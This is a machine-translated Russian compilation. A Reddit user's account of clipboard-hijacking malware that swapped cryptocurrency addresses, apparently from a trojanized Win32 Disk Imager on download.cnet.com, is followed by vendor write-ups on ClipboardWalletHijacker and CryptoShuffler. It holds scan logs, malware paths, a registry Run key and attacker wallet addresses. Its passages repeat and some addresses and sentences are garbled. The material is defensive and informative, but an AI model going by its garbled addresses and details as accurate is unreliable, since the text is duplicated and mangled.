Файл: 5 Generic.Malware / Suspicious, C: \ ПОЛЬЗОВАТЕЛИ [имя пользователя] \ APPDATA \ ROAMING \ DIBIFU_8 \ GO.EXE, без действий со стороны пользователя, [0], [392686], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQ8E3E.TMP, без действий Пользователь, [204], [299102], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQBAB4.TMP, Пользователь не выполняет никаких действий, [204], [299102], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQD51D.TMP, пользователь не выполняет никаких действий, [204], [299102], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQE59F.TMP , Пользователь не выполняет никаких действий, [204], [299102], 1.0.4322

Физический сектор: 0 (Вредоносные элементы не обнаружены)

(конец)

Обновление 2 :

Благодаря u / gugap я обнаружил источник заражения!

Пошагово. Несколько недель назад я делал резервную копию одной из моих установок Raspbian и скачал Win32 Disk Imager из загрузки.cnet.com: http://download.cnet.com/s/win32-disk-imager/

Я загрузил файл в VirusTotal и получил страшный список подозрительных элементов, обнаруженных в файле VirusTotal:

CAT-QuickHeal Trojan.IGENERIC Cylance

Вредоносная программа для эндшпиля (высокая степень достоверности) ESET-NOD32

Fortinet MSIL / ClipBanker. DF! Tr McAfee

DF! Tr McAfee

McAfee-GW-Edition Artemis Sophos AV

TrendMicro-HouseCall Suspicious_GEN

нашел источник богатства McAfee j / k.Вот полный отчет: https://www.virustotal.com/#/file/7b3d52200895d02bee51fc03217088a383158494dcac5f570dd875cdd1f2f248/detection

F-Secure ничего не распознал ни тогда, ни сегодня. Я только что скачал заново, и он заражен. Я также перезапускаю его через Malwarebytes, и он также не обнаруживает вредоносные программы только после того, как полезная нагрузка была доставлена.

Еще раз спасибо u / gugap и другим за помощь в поиске источника! Учитывая, что источником является сайт CNET, у меня было меньше причин подозревать это, поэтому я не чувствую себя полным идиотом.

С другой стороны, довольно страшно, что 4500 (!) Человек загрузили этот файл за последние два года (!!), из них более трехсот только за последнюю неделю! Я сообщил об этом файле в CNET.

Кроме того, очень сложно избежать такого вредоносного ПО, если антивирус не обнаруживает его и оно исходит с легального сайта. Пора навсегда отказаться от Windows и начать использовать ХВОСТЫ для работы с закрытыми ключами.

Буфер обмена MITM-атака на Windows в дикой природе: btc

TL; DR: вредоносная программа Windows перехватывает адрес BTC, скопированный в буфер обмена, так что вставленный адрес отличается, переводя средства в кошелек злоумышленника, в котором есть 8.8 BTC транзакций. Он искажает адрес XMR. Визуально проверьте адрес назначения каждой транзакции, прежде чем нажимать OK !

Обновление: источник обнаруженного вредоносного ПО: win32diskimager.exe, загруженный с download.cnet.com , из всех мест, всего 4500 загрузок. Подробнее в обновлении внизу поста.

Обновление 3: u / gugap и его коллеги разместили подробный анализ здесь: https://www.welivesecurity.com/2018/03/14/stealing-bitcoin-download-com/

И отличные новости, что файл был удалено из CNET!

Исходное сообщение:

Я настраивал xmr-stak на своем рабочем столе Windows, так как версия для Linux требует компиляции, что мне не нравится. Я получал неверные адресные ошибки из пула с двумя разными адресами кошелька, и я знал, что один из них является хорошим адресом, и я наверняка совершал с ним транзакции в прошлом.

Я получал неверные адресные ошибки из пула с двумя разными адресами кошелька, и я знал, что один из них является хорошим адресом, и я наверняка совершал с ним транзакции в прошлом.

После дальнейшего почесывания головы я заметил, что адрес XMR , который я копирую из моего менеджера паролей в файл конфигурации, отличается от того, который был вставлен ! Я этого не заметил, так как начальный и конечный символы совпадают; замена находится посередине. Подстановку легко обойти, скопировав адрес двумя частями.Но он заменяет неправильный адрес, даже если адрес является частью более длинной строки, такой как весь файл конфигурации.

Тот факт, что он генерирует неверные адреса (каждый раз?), Заставил меня подозревать, что эта атака предназначена для какой-то другой монеты, скорее всего, Биткойн. Я тестировал несколько адресов BTC и BCH, и он действительно генерирует каждый раз один и тот же адрес (см. Ниже). Возможно, атака XMR является побочным продуктом взлома, ищущего строки адреса BTC, и выдает адрес без пункта назначения при столкновении с адресом XMR.[править: после выполнения некоторых дополнительных проверок вредоносная программа, похоже, ищет первую «1» в адресе и заменяет ее своим адресом BTC, указанным ниже. Я только что узнал, что (один тип) адреса BTC всегда начинается с «1», что подтверждает теорию.]

Хотя я считаю, что это позволяет злоумышленнику только перенаправлять средства BTC на свой адрес и не ставит под угрозу мой кошелек XMR или закрытые ключи, я уже создал новый кошелек на своей Linux-машине и переместил туда свои средства. Теперь я подумываю сделать это для всех своих монет, потому что кто знает, какие еще монстры прячутся за SSD…

Я думал, что у меня довольно сложная задача с моим настольным компьютером и криптографией, и большую часть своих вычислений я выполняю в Linux. Я устанавливаю только кошельки, на которые есть ссылки с официальных сайтов, и проверяю контрольные суммы. Я слышал о таких атаках раньше и всегда перепроверяю вставленный адрес при переводе средств. К счастью, я не потерял денег, так как заметил это при настройке майнинга XMR.

К счастью, я не потерял денег, так как заметил это при настройке майнинга XMR.

Каким-то образом это добралось до моего компьютера, и я должен с этим разобраться и усилить контроль. Теперь, есть ли безопасный способ очистить мой компьютер, или мне следует полностью переустановить Windows?

Ниже приведены примеры выходных данных для адресов XMR и BTC:

Правильный адрес XMR, сгенерированный с помощью moneroaddress.орг, скопированный в двух кусках: 466mBJsXq4k8n4aampbico1Mn3muVyiBJUpfmq4oGjmrMCP1ZuXCz69HfuHDpsT1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygj неправильный адрес при копировании-вставке в один присест, замены, выделенные жирным шрифтом, адрес отличается для каждого XMR адрес: 466mBJsXq4k8n4aampbico1 BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygj HDpsT1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygj

Другой правильный адрес XMR: 41BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygjbRErDcCVrMLtZ5u1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygjiMQcTg

неправильный адрес, который отличается из предыдущего: YmNRSAn6JQP7jNuWYieZEx1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygj Правильный биткойн-адрес: 1GfyupfMmoNn9w9f9S7NQ6ouL1cgZW8MvM каждый раз при записи этого адреса на

неверных транзакций стоит из транзакций.8 BTC). Этот адрес BTC находится в замене в адресе XMR, выделенном выше жирным шрифтом. 1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygjВСЕГДА визуально проверяйте, что адрес, на который вы отправляете, действительно тот, который вы скопировали. Не пропустите страницу подтверждения вывода на своей бирже; дважды проверьте, что он идентичен тому, на который вы собираетесь отправить средства.

Обновление :

Многие спрашивали о потенциальном источнике. Я знаю, что это не электронное письмо, поскольку я не использую протокол POP и не открываю вложения.Вероятными векторами атаки являются веб-реклама, PDF-файлы или какое-то недавно установленное мной криптовалютное программное обеспечение. Однако источник не нашел.

Для очистки F-Prot ничего не нашел, Malwarebytes нашел следующее и я их поместил в карантин. После двойного сброса мой буфер обмена правильно копирует биткойн-адрес. Я все равно полностью переустановлю Windows на всякий случай.

После двойного сброса мой буфер обмена правильно копирует биткойн-адрес. Я все равно полностью переустановлю Windows на всякий случай.

-Детали журнала- Дата сканирования: 13.03.18 Время сканирования: 2:49 Файл журнала: c03c0f4c-2660-11e8-a3f7-00ff86126b17.json Администратор: Да

-Информация о программном обеспечении- Версия: 3.4.4.2398 Версия компонентов: 1.0.322 Версия пакета обновления: 1.0.4322 Лицензия: Пробная версия

-Системная информация- ОС: Windows 7 с пакетом обновления 1 ЦП: x64 Файловая система: NTFS Пользователь: [имя пользователя]

-Сводка сканирования- Тип сканирования: Результат сканирования угроз: Завершенных объектов Просканировано: 267751 Обнаружено угроз: 8 угроз В карантине: 0 (Вредоносные элементы не обнаружены) Истекшее время: 1 мин, 58 сек

-Параметры сканирования- Память: Включено Запуск: Включена Файловая система: Включены архивы : Включены руткиты: отключено эвристика: включено PUP: обнаружение PUM: обнаружение

— подробности сканирования — процесс: 1 общий.Вредоносное ПО / подозрительное, C: \ USERS [имя пользователя] \ APPDATA \ ROAMING \ DIBIFU_8 \ GO.EXE, пользователь не выполняет никаких действий, [0], [392686], 1.0.4322

Модуль: 1 Generic.Malware / Suspicious, C : \ USERS [имя пользователя] \ APPDATA \ ROAMING \ DIBIFU_8 \ GO.EXE, пользователь не выполняет никаких действий, [0], [392686], 1.0.4322

Ключ реестра: 0 (вредоносных объектов не обнаружено)

Значение реестра: 1 Generic.Malware / Suspicious, HKU \ S-1-5-21-1088663161-714082877-1087069783-1000 \ SOFTWARE \ MICROSOFT \ WINDOWS \ CURRENTVERSION \ RUN | ScdBcd, пользователь не выполняет никаких действий, [0], [392686], 1.0,4322

Данные реестра: 0 (вредоносные элементы не обнаружены)

Поток данных: 0 (вредоносные элементы не обнаружены)

Папка: 0 (вредоносные элементы не обнаружены)

Файл: 5 Generic.Malware / Suspicious, C: \ ПОЛЬЗОВАТЕЛИ [имя пользователя] \ APPDATA \ ROAMING \ DIBIFU_8 \ GO. EXE, без действий со стороны пользователя, [0], [392686], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQ8E3E.TMP, без действий Пользователь, [204], [299102], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQBAB4.TMP, Пользователь не выполняет никаких действий, [204], [299102], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQD51D.TMP, пользователь не выполняет никаких действий, [204], [299102], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQE59F.TMP , Пользователь не выполняет никаких действий, [204], [299102], 1.0.4322

EXE, без действий со стороны пользователя, [0], [392686], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQ8E3E.TMP, без действий Пользователь, [204], [299102], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQBAB4.TMP, Пользователь не выполняет никаких действий, [204], [299102], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQD51D.TMP, пользователь не выполняет никаких действий, [204], [299102], 1.0.4322 PUP.Optional.CrossRider, C: \ WINDOWS \ TEMP \ FPQE59F.TMP , Пользователь не выполняет никаких действий, [204], [299102], 1.0.4322

Физический сектор: 0 (Вредоносные элементы не обнаружены)

(конец)

Обновление 2 :

Благодаря u / gugap я обнаружил источник заражения!

Пошагово. Несколько недель назад я делал резервную копию одной из моих установок Raspbian и скачал Win32 Disk Imager из загрузки.cnet.com: http://download.cnet.com/s/win32-disk-imager/

Я загрузил файл в VirusTotal и получил страшный список подозрительных элементов, обнаруженных в файле VirusTotal:

CAT-QuickHeal Trojan.IGENERIC Cylance

Вредоносная программа для эндшпиля (высокая степень достоверности) ESET-NOD32

Fortinet MSIL / ClipBanker.DF! Tr McAfee

McAfee-GW-Edition Artemis Sophos AV

TrendMicro-HouseCall Suspicious_GEN

нашел источник богатства McAfee j / k.Вот полный отчет: https://www.virustotal.com/#/file/7b3d52200895d02bee51fc03217088a383158494dcac5f570dd875cdd1f2f248/detection

F-Secure ничего не распознал ни тогда, ни сегодня. Я только что скачал заново, и он заражен. Я также перезапускаю его через Malwarebytes, и он также не обнаруживает вредоносные программы только после того, как полезная нагрузка была доставлена.

Еще раз спасибо u / gugap и другим за помощь в поиске источника! Учитывая, что источником является сайт CNET, у меня было меньше причин подозревать это, поэтому я не чувствую себя полным идиотом.

С другой стороны, довольно страшно, что 4500 (!) Человек загрузили этот файл за последние два года (!!), из них более трехсот только за последнюю неделю! Я сообщил об этом файле в CNET.

Кроме того, очень сложно избежать такого вредоносного ПО, если антивирус не обнаруживает его и оно исходит с легального сайта. Пора навсегда отказаться от Windows и начать использовать ХВОСТЫ для работы с закрытыми ключами.

Новый CryptoMiner перехватывает вашу биткойн-транзакцию. Атаке подверглись более 300 000 компьютеров

Узнать больше о 360 Total SecurityНедавно 360 Security Center обнаружил новый тип активно распространяющегося CryptoMiner — ClipboardWalletHijacker.Троянец отслеживает активность буфера обмена, чтобы определить, содержит ли он адрес учетной записи Bitcoin и Ethereum. Он подделывает адрес получателя на свой собственный адрес, чтобы перенаправить криптовалюту на свой собственный кошелек. Этот вид троянцев был обнаружен более чем на 300 тысячах компьютеров за неделю.

Анализ

Основная функция ClipboardWalletHijacker — это повторяющийся цикл, отслеживающий содержимое буфера обмена.

Функция сборщика буфера обмена:

Если он обнаруживает, что контент является адресом кошелька Ethereum, он заменяет адрес своим собственным:

Адрес замены: «0x004D3416DA40338fAf9E772388A93fAF5059bFd5».Всего было совершено 46 успешных транзакций.

Последние транзакции:

Если адрес не Ethereum, троянец проверяет, является ли это адресом Bitcoin, и номер адреса начинается с 1 или 3.

Если текущая дата раньше 8-го числа месяца, замените адрес на «19gdjoWaE8i9XPbWoDbixev99MvvXUSNZL». В противном случае используйте вместо этого «1FoSfmjZJFqFSsD2cGXuccM9QMMa28Wrn1».

Троянец уже успешно перехватил пять биткойн-транзакций.

Сумма последней транзакции 0,069 BTC (примерно эквивалент 500 долларов США).

Доход с другого адреса:

Напоминание

Недавно мы обнаружили, что многие троянцы CryptoMiner используют эту технику для кражи криптовалюты жертв. Мы настоятельно рекомендуем пользователям включать антивирусное программное обеспечение при установке новых приложений. Пользователям также рекомендуется запускать сканирование на вирусы с помощью 360 Total Security, чтобы не стать жертвой CryptoMiner.

Пользователям также рекомендуется запускать сканирование на вирусы с помощью 360 Total Security, чтобы не стать жертвой CryptoMiner.

CryptoShuffler Trojan украл

биткойнов на сумму 140 000 долларовПредставьте, что однажды вы решите использовать биткойн, чтобы заплатить, скажем, за пиццу. Вы копируете адрес кошелька с веб-сайта пиццерии, вводите необходимую сумму и нажимаете кнопку «Отправить». Трансфер проходит, а пицца не приходит. Владельцы пиццерии говорят, что так и не получили оплату. Что происходит? Не сердитесь на ребят из пиццы — все зависит от CryptoShuffler.

В отличие от крипто-вымогателя, этот троянец избегает кричащих эффектов, вместо этого стараясь ускользнуть из поля зрения. Он незаметно находится в памяти компьютера и контролирует буфер обмена — область временного хранения для операций вырезания / вставки.

Как только CryptoShuffler обнаруживает адрес кошелька с криптовалютой в буфере обмена (эти адреса довольно легко отличить по длине строки и конкретным символам), он заменяет адрес другим. В результате перевод криптовалюты действительно происходит, и в сумме, указанной плательщиком, только получателем является не пиццерия, а злоумышленники, стоящие за CryptoShuffler.

Изучив трояна, «Лаборатория Касперского» обнаружила, что вредоносная программа нацелена не только на Биткойн, но и на Ethereum, Zcash, Monero, Dash, Dogecoin (да, это реально), а также на другие криптовалюты. Подмена биткойн-кошельков — самое прибыльное занятие троянца: на момент публикации злоумышленники захватили чуть больше 23 BTC (около 140 000 долларов по текущему обменному курсу).

В других кошельках криптовалюты, принадлежащих создателям CryptoShuffler, были обнаружены суммы от десятков до тысяч долларов.

На сбор этих денег троянцу понадобилось чуть больше года. За пиком активности в конце 2016 года последовал спад, но затем, в июне 2017 года, CryptoShuffler проснулся.

Этот троянец наглядно демонстрирует, что зараженный компьютер или смартфон не обязательно замедляет работу или отображает сообщения с требованием выкупа. Напротив, многие виды вредоносных программ стараются вести себя незаметно и действовать как можно более незаметно; чем дольше они остаются незамеченными, тем больше денег они заработают для своих создателей.

Напротив, многие виды вредоносных программ стараются вести себя незаметно и действовать как можно более незаметно; чем дольше они остаются незамеченными, тем больше денег они заработают для своих создателей.

Поэтому наш совет всем пользователям криптовалюты — сохранять бдительность и быть защищенными. Наши продукты детектируют CryptoShuffler как Trojan-Banker.Win32.CryptoShuffler.gen и, разумеется, блокируют все его действия.

Опасное вредоносное ПО, ворующее биткойны, размещено на Download.com в течение

летИсследователи ESET обнаружили, что троянские приложения, используемые для кражи биткойнов, были случайно размещены на популярном веб-сайте.cnet.com.

В наши дни, когда вы спрашиваете эксперта по безопасности о некоторых основных советах, как оставаться в безопасности в Интернете, он, вероятно, скажет вам одну из самых важных вещей — загружать программное обеспечение только из законных источников. Иногда даже такой простой и очевидный совет может не спасти вас от вредоносных программ. Мы обнаружили три троянизированных приложения, размещенных на download.cnet.com, который является одним из самых популярных сайтов размещения программного обеспечения в мире, как показывает его рейтинг Alexa (163-е место).

Пользователь Crawsh из / r / monero subreddit был одной из жертв с такой историей, но, к его счастью, у его истории был счастливый конец.